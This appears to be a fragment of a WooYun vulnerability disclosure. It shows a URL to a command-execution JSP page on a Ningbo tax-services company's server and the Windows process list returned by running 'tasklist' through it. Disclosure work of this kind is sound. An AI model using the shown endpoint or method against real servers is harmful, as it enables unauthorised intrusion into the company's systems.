 宁波百旺金赋信息科技
诚聘英才_宁波百旺金赋
物流平台管理系统
运单查询
www.366tax.com:7002/jmxroot/jmxroot.jsp
Parameter
tasklist Execute
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 296 K
smss.exe 296 Console 0 632 K
csrss.exe 344 Console 0 6,912 K
winlogon.exe 368 Console 0 8,752 K
services.exe 416 Console 0 9,284 K
lsass.exe 428 Console 0 10,816 K
svchost.exe 588 Console 0 3,384 K
svchost.exe 652 Console 0 4,332 K
svchost.exe 696 Console 0 18,828 K
360rps.exe 748 Console 0 3,152 K
svchost.exe 764 Console 0 5,672 K
ZhuDongFangYu.exe 808 Console 0 12,828 K
spoolsv.exe 1048 Console 0 6,312 K
cisvc.exe 1116 Console 0 11,388 K
imapi.exe 1256 Console 0 2,868 K
llssrv.exe 1288 Console 0 3,356 K
nmesrvc.exe 1368 Console 0 1,576 K
nmesrvc.exe 1392 Console 0 1,580 K
extjob.exe 1428 Console 0 2,448 K
TNSLSNR.EXE 1516 Console 0 9,484 K
oracle.exe 1536 Console 0 682,424 K
oracle.exe 1572 Console 0 657,240 K
QQProtect.exe 1592 Console 0 12,352 K
svchost.exe 1664 Console 0 4,088 K
svchost.exe 1676 Console 0 4,656 K
svchost.exe 1692 Console 0 5,968 K
svchost.exe 1752 Console 0 4,080 K
www.wooyun.org